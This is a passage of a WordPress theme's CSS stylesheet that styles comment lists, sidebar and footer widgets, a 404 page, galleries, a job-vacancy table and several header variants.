    margin: 0 32px 0 0;
    width: 87px;
}

ul.comment-list .comment .vcard img{
    max-width: 100%;
    height: auto;
}

ul.comment-list .comment .comment-info{
    overflow: hidden;
}

ul.comment-list .comment .comment-author{
    float: left;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
}

ul.comment-list .comment .comment-meta{
    float: right;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 17px 0;
}

ul.comment-list .comment .comment-meta a{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
}

ul.comment-list .comment .comment-meta a:hover{
    color: #dac725;
}

ul.comment-list .comment .comment-meta a:before{
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
}

ul.comment-list .comment .comment-meta a:hover:before{
    color: #777;
}

ul.comment-list .comment .comment-meta a:first-child:before{
    display: none;
}

ul.comment-list .comment .comment-text{
    clear: both;
}

ul.comment-list .comment .comment-text p{
    line-height: 18px;
}

ul.comment-list .comment .comment-text *:last-child{
    margin-bottom: 0;
}

ul.comment-list > li{
    border-top: 1px solid #cccccc;
    padding: 30px 0 0;
    margin: 0 0 30px;
}

ul.comment-list .children{
    margin: 29px 0 0 30px;
    padding: 0;
}

ul.comment-list .children > li{
    position: relative;
    padding: 30px 0 0;
    margin: 0 0 30px;
    border-top: 1px solid #cccccc;
}

ul.comment-list .children > li:before{
    content: '';
    position: absolute;
    left: 66px;
    top: -9px;
    background: url("assets/images/comment_before.png") no-repeat 0 0;
    width: 15px;
    height: 9px;
}

.comment-respond{
    margin: 40px 0 0 0;
}

.comment-reply-title{
    margin: 0 0 29px;
    font-size: 16px;
    text-transform: uppercase;
}

.bypostauthor{

}

.comment-reply-title:before{
    margin: 0 0 22px 0;
}

.widget_text .widget_title h5:before{
    display: none;
}

.widget_text .widget_title h5{
    margin: 0;
}

.widget_text .widget_title{
    margin: 0 0 27px 0;
}

.comment-awaiting-moderation{
    display: block;
    color: #dac725;
    font-weight: 900;
    text-transform: uppercase;
    margin: 15px 0 0;
}

.posts_list > ul{
    padding: 0;
    list-style: none;
}

.posts_list > ul > li{
    list-style: none;
    padding: 0 0 45px;
    margin: 0 0 40px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.mobile_header{
    display: none;
}

.tp-simpleresponsive > ul li{
    position: absolute;
}

.tp-leftarrow.gyges,
.tp-rightarrow.gyges
{
    background: none;
    width: 39px;
    height: 39px;
    border: 3px solid #ccc !important;
    opacity: 0.7;
    font-size: 22px;
    text-align: center;
    color: #ccc;
    box-sizing: content-box;
}

.tp-leftarrow.gyges:before{
    content: "\f053";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-rightarrow.gyges:before{
    content: "\f054";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-leftarrow.gyges:hover,
.tp-rightarrow.gyges:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
    color: #fff;
}

.tparrows.hidearrows{
    opacity: 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.page_404{
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto;
    color: #333333;
}

.page_404 strong{
    display: block;
    font-size: 230px;
    line-height: 240px;
    margin: 130px 0 10px 0;
}

.page_404 h2{
    text-transform: uppercase;
    margin: 0 0 43px;
}

.page_404 h2:before{
    margin: 0 0 20px;
}

.page_404 .button{
    padding: 14px 20px 13px;
    background: #333333;
}

.page_404 .button:hover{
    background: #dac725;
}

.text_block{
    position: relative;
    margin: 0 0 40px;
}

.text_block table,
.comment-info table
{
    width: 100%;
    margin: 0 0 40px;
}

.text_block table td,
.text_block table th,
.comment-info table td,
.comment-info table th
{
    border: 1px solid #e9e9e9;
    padding: 5px 10px;
}

.text_block dl,
.comment-info dl
{
    margin: 0 0 30px 20px;
}

.text_block dt,
.comment-info dt
{
    margin: 0 0 5px;
}

.text_block dd,
.comment-info dd
{
    margin: 0 0 15px;
}

.text_block ul ul,
.text_block ol ol,
.text_block ul ol,
.text_block ol ul,
.comment-info ul ul,
.comment-info ol ol
{
    margin: 10px 0 20px 20px;
}

.text_block img,
.text_block figure.wp-caption
{
    max-width: 100%;
    height: auto;
}

.text_block figure.wp-caption .wp-caption-text{
    margin: 5px 0;
}

.gallery {
    margin-bottom: 40px;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    margin: 10px 0 0;
    font-size: 12px;
}

.text_block embed,
.text_block iframe{
    max-width: 100%;
}

body.sticky_header .top_nav.affix{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

body.admin-bar.sticky_header .top_nav.affix{
    top: 32px;
}

/* Monster Widget */

.widget.widget_archive.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_archive.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_archive > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_archive > ul > li > a {
    color: #777777;
}

.widget.widget_archive > ul > li > a:hover {
    color: #333333;
}

.widget.widget_calendar.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_calendar.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_calendar table {
    width: 100%;
    border: 1px solid #e5e5e5;
}

.widget.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
    border-bottom: 0 none;
    padding: 12px 10px;
}

.widget.widget_calendar thead th {
    font-weight: 900;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar td {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar #today {
    background-color: #dac725;
    color: #ffffff;
}

.widget.widget_categories .widget_title {
    margin: 0 0 2px 0;
}

.widget.widget_categories .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_categories > ul {
    padding-top: 19px;
}

.widget.widget_categories label {
    display: none;
}

.widget.widget_categories .select2 {
    margin-bottom: 15px;
}

.widget.widget_pages.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_pages.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_pages.default_widgets > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 1px;
}

.widget.widget_pages.default_widgets ul li {
    margin-bottom: 24px;
}

.widget.widget_pages.default_widgets ul li a {
    text-decoration: none;
    color: #777777;
}

.widget.widget_pages.default_widgets ul li a:hover {
    color: #333333;
}

.widget.widget_meta.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_meta.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_meta ul li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_meta ul li {
    margin-bottom: 24px;
}

.widget.widget_meta ul li a {
    color: #777777;
}

.widget.widget_meta ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_recent_comments.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_recent_comments ul li {
    margin: 0 0 19px 0;
}

.widget.widget_recent_comments ul li:before {
    content: "";
    height: 28px;
    width: 5px;
    background-color: #cccccc;
}

.widget.widget_recent_comments ul li:hover:before {
    background-color: #dac725;
}

.widget.widget_recent_comments ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments .comment-author-link a,
.widget.widget_recent_comments .comment-author-link {
    font-size: 11px;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
    display: inline;
}

.widget.widget_recent_comments .comment-author-link a:hover {
    color: #dac725;
}

.widget.widget_recent_comments a {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    display: block;
}

.widget.widget_recent_entries.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_recent_entries.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_rss.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_rss.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_rss ul li:before {
    content: none;
}

.widget.widget_rss ul li {
    padding: 25px;
    background-color: #f4f4f4;
    color: #777777;
    margin: 0 0 30px 0;
}

.widget.widget_rss li .rssSummary {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    margin: 0 0 13px 0;
}

.widget.widget_rss li .rsswidget {
    display: block;
    color: #333333;
    margin: 0 0 10px 0;
}

.widget.widget_rss li .rsswidget:hover {
    color: #777777;
}

.widget.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px 0;
}

.widget_search.default_widgets .widget_title {
    display: none;
}

.widget_text.default_widgets .widget_title h4:before {
    content: none;
}

.widget_text.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_text img {
    display: block;
    height: auto;
    width: 100%;
}

.widget.widget_text strong {
    font-weight: 900;
    display: inline-block;
    margin: 0 0 10px 0;
}

.widget.widget_text p {
    font-size: 13px;
    line-height: 18px;
    margin: 0;
}

.widget.widget_text .wp-caption-text {
    padding-top: 10px;
    text-align: center;
}

.widget.widget_text .select2 {
    color: #333333;
}

.widget.widget_nav_menu.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_nav_menu.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_nav_menu .menu > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_nav_menu .menu > li > a {
    text-transform: uppercase;
    font-weight: 900;
}

.widget.widget_nav_menu .menu > li > a:hover {
    color: #dac725;
}

.widget.widget_nav_menu .sub-menu > li {
    padding: 0;
}

.widget.widget_nav_menu .sub-menu > li > a:hover {
    color: #333333;
}

.widget.widget_nav_menu .sub-menu > li:before {
    content: none;
}

.widget.widget_nav_menu ul ul {
    padding-top: 10px;
}

body .footer_widgets .widget_title h4:before {
    content: "";
}

body .footer_widgets .widget_title h4 {
    margin: 0;
}

.widget.footer_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget_categories.footer_widgets ul li,
.widget_archive.footer_widgets ul li,
.widget_meta.footer_widgets ul li,
.widget.footer_widgets ul {
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
}

.widget.footer_widgets ul li:before {
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 0;
    color: #dac725;
    font-size: inherit;
    vertical-align: top;
    display: inline-block;
}

.widget.footer_widgets ul li {
    position: relative;
    padding: 0 0 0 20px;
}

.widget.footer_widgets ul li,
.widget.footer_widgets ul li a {
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.widget.footer_widgets ul li a:hover {
    color: #ffffff;
}

.widget_categories.footer_widgets ul {
    padding-top: 19px;
}

.widget.footer_widgets.widget_calendar caption {
    color: #ffffff;
}

.widget.footer_widgets.widget_calendar a {
    color: #aaaaaa;
}

.widget.footer_widgets.widget_calendar a:hover {
    color: #ffffff;
}

.widget.footer_widgets.widget_categories .select2,
.widget.footer_widgets.widget_archive .select2 {
    color: #333333;
}

.widget.footer_widgets.widget_categories {
    border: 0 none;
}

.widget.footer_widgets.widget_categories ul li:before {
    top: 6px;
}

.widget.footer_widgets.widget_categories .select2 {
    margin: 21px 0 0 0;
}

.widget.footer_widgets.widget_pages ul li {
    padding: 0;
    width: 50%;
    float: left;
}

.widget.footer_widgets.widget_pages ul:after{
    content: '';
    clear: both;
    display: table;
}

.widget.footer_widgets.widget_rss .widget_title h4 a {
    color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li {
    margin: 0 0 5px 25px;
    padding: 14px 0 10px 0;
}

.widget.widget_rss.footer_widgets ul li {
    padding: 25px;
    background-color: transparent;
    border: 1px solid #ffffff;
}

.widget.widget_tag_cloud.footer_widgets .tagcloud a {
    color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .sub-menu {
    margin: 0 0 20px 0;
}

.widget.widget_nav_menu.footer_widgets .sub-menu > li > a:hover {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a:hover {
    color: #dac725;
}

.widget_recent_comments.footer_widgets ul li:before {
    top: 7px;
}

.widget_recent_comments.footer_widgets .comment-author-link,
.widget_recent_comments.footer_widgets .comment-author-link a {
    color: #ffffff;
}

.widget_search button[type="submit"]:hover {
    background-color: #dac725;
    color: #ffffff;
}

.widget_search.footer_widgets .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget_search.footer_widgets .form-control:focus {
    border-color: #cbcbcb;
}

.widget_pages.footer_widgets li {
    margin: 0 0 15px 0;
}

.widget_rss.footer_widgets li .rsswidget {
    color: #aaaaaa;
}

.widget_rss.footer_widgets li cite,
.widget_rss.footer_widgets li .rss-date,
.widget_rss.footer_widgets li .rssSummary,
.widget_rss.footer_widgets li .rsswidget:hover {
    color: #ffffff;
}

.woocommerce-page .footer_widgets .select2-container--default .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 3px solid #ffffff;
    height: auto;
}

.woocommerce-page .footer_widgets .select2-container--default.select2-container--open .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default.select2-container--open .select2-selection--single {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li:before{
    top: 8px;
    left: -25px;
}

.ls-l.layer_line{
    background: #dac725;
}

/* Widgets */
aside.widget {
    margin: 0 0 40px 0;
}

.widget ul,
.widget ol {
    margin: 0 0 20px;
    list-style: none;
    padding: 0;
}

.widget ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 10px 0;
}

.widget ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.widget.widget_contacts ul li {
    margin: 0 0 25px 0;
    padding: 0;
}

.widget.widget_pages ul {
    margin: 0;
}

.widget.footer_widgets ul li:before {
    top: 4px;
}

.widget_nav_menu.footer_widgets .menu > li:before {
    top: 3px;
}

.widget_instagram.footer_widgets ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram.footer_widgets ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

#stm_wpml_lang_switcher{
    position: relative;
    margin: 0 0 0 51px;
    padding: 15px 0;
    float: right;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
}

#stm_wpml_lang_switcher ul{
    position: absolute;
    left: -20px;
    top: -4px;
    list-style: none;
    background: #fff;
    border: 1px solid #cccccc;
    z-index: 2;
    padding: 55px 25px 8px 20px;
    margin: 0;
    display: none;
}

#stm_wpml_lang_switcher:hover ul{
    display: block;
}

#stm_wpml_lang_switcher .active_language{
    position: relative;
    color: #999;
    cursor: pointer;
    z-index: 5;
}

#stm_wpml_lang_switcher .active_language .fa{
    margin: 0 0 0 4px;
}

#stm_wpml_lang_switcher li{
    margin: 0 0 10px;
    font-weight: 400;
}

#stm_wpml_lang_switcher li a{
    color: #aaaaaa;
}

#stm_wpml_lang_switcher li a:hover{
    color: #dac725;
}

.vacancy_table{
    position: relative;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
}

.vacancy_table th{
    position: relative;
    font-size: 13px;
    padding: 19px 19px 16px;
    background: #eeeeee;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    cursor: pointer;
    white-space: nowrap;
}

.vacancy_table td{
    border: 1px solid #dddddd;
    padding: 13px 19px;
    border-right: none;
    border-left: none;
}

.vacancy_table td:first-child{
    border-left: 1px solid #dddddd;
}

.vacancy_table td:last-child{
    border-right: 1px solid #dddddd;
}

.vacancy_table th:after{
    content: "\f078";
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 12px/1 FontAwesome;
    color: #aaaaaa;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 2px 0 0 20px;
}

.vacancy_table th.headerSortUp:after{
    content: "\f077";
}

.vacancy_table th.headerSortDown,
.vacancy_table th.headerSortUp{
    background: #dac725;
    color: #fff;
}

.vacancy_table th.headerSortDown:after,
.vacancy_table th.headerSortUp:after,
.vacancy_table th.headerSortDown:hover:after,
.vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

.vacancy_table th:hover:after{
    color: #dac725;
}

.vacancy_table td a:hover{
    color: #333333;
}

.stm_vacancy_details{
    position: relative;
    background: #f6f6f6;
    padding: 47px 50px;
}

.stm_vacancy_details dl:last-child{
    margin: 0;
}

.stm_vacancy_details dt{
    color: #333333;
    font-weight: 700;
}

.stm_vacancy_details dd{
    font-size: 13px;
}

body.header_style_transparent #header{
    height: 280px;
    margin: 0 0 60px;
    background: url("assets/images/tmp/header_bg.jpg") no-repeat 50% 0;
}

body.header_style_transparent .entry-header{
    margin: 0 0 35px;
    padding: 0;
}

body.header_style_transparent .top_nav{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

body.header_style_transparent .top_nav.affix{
	bottom: auto;
}

body.header_style_transparent .icon_text .text strong,
body.header_style_transparent .header_top .icon_text span,
body.header_style_transparent .header_socials a{
    color: #fff;
}

body.header_style_transparent .header_socials a:hover{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper{
    background: rgba(51, 51, 51, 0.8);
}

body.header_style_transparent .entry-header{
    background: none;
}

body.header_style_transparent .breadcrumbs .current{
    color: #dac725;
}

body.header_style_transparent #stm_wpml_lang_switcher .active_language{
    color: #fff;
}

body.header_style_transparent #stm_wpml_lang_switcher:hover .active_language{
    color: #999;
}

body.header_style_transparent .entry-header .entry-title-left,
body.header_style_transparent .entry-header .entry-title-right
{
    height: auto;
}

body.header_style_transparent .entry-header .entry-title-right{
    padding-top: 20px;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a {
    background: #333333;
    color: #dac725;
}

body.header_transparent.header_style_transparent #header{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: none;
    height: 190px;
}

body.header_style_transparent .top_nav .icon_text:before{
    border-left-color: #6e6e6d;
}

.rev_slider >ul >li.overlay:after{
    content:'';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: 1;
}

body.header_style_dark #header,
body.header_style_white #header{
    margin: 0;
}

.top_bar{
    background: #292929;
}

.top_bar .top_bar_socials{
    float: right;
    font-size: 0;
}

.top_bar .top_bar_info{
    float: right;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.top_bar .top_bar_info li{
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    color: #8a8a8a;
    line-height: 34px;
    text-transform: uppercase;
}

.top_bar .top_bar_info li:before{
    content: '';
    display: inline-block;
    vertical-align: middle;
    border-left: 1px solid #454545;
    height: 19px;
    margin: 0 30px;
}

.top_bar .top_bar_info li .fa{
    font-size: 15px;
    margin: 0 7px 0 0;
    color: #dac725;
}

.top_bar .top_bar_info li .fa-map-marker{
    font-size: 18px;
}

.top_bar .top_bar_socials a{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #8a8a8a;
    line-height: 34px;
    margin: 0 7px;
}

.top_bar .top_bar_socials a:hover{
    color: #dac725;
}

.top_bar .top_bar_socials a:last-child{
    margin-right: 0;
}

.top_bar #stm_wpml_lang_switcher{
    margin: 0;
    font-size: 11px;
    font-weight: 400;
    float: left;
    padding: 0;
}

.top_bar #stm_wpml_lang_switcher .active_language{
    line-height: 34px;
}

.top_bar #stm_wpml_lang_switcher ul{
    padding-top: 40px;
}

body.header_style_dark .top_nav .top_nav_wrapper,
body.header_style_white .top_nav .top_nav_wrapper
{
    background: none;
}

body.header_style_dark .top_nav{
    background: #333333;
}

body.header_style_white .top_nav{
    background: #fff;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul,
body.header_style_dark .top_nav .main_menu_nav > ul,
body.header_style_white .top_nav .top_nav_wrapper > ul,
body.header_style_white .top_nav .main_menu_nav > ul{
    float: right;
    padding: 0;
    margin: 0 -20px 0 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li,
body.header_style_dark .top_nav .main_menu_nav > ul > li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li,
body.header_style_white .top_nav .main_menu_nav > ul > li{
    font-size: 14px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    height: auto;
    padding: 24px 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after{
    display: none;
}

body.header_style_dark .logo,
body.header_style_white .logo
{
    margin: 15px 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a
{
    color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
{
    border-top-color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: none;
    color: #dac725;
}

body.header_style_dark .entry-header,
body.header_style_white .entry-header
{
    margin-top: 0;
    padding-top: 0;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    color: #333333;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li {
    font-weight: 500;
}

body.header_style_white .top_nav:before{
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

body.header_style_white .top_nav:before

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a{
    background: none;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul:before,
body.header_style_white .top_nav .main_menu_nav > ul > li ul:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 3px;
